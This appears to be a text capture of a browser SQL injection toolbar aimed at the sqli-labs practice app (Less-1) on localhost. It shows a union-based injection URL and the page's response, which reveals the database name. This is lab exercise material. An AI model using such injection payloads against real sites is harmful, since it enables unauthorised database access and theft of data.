 Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,database()--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1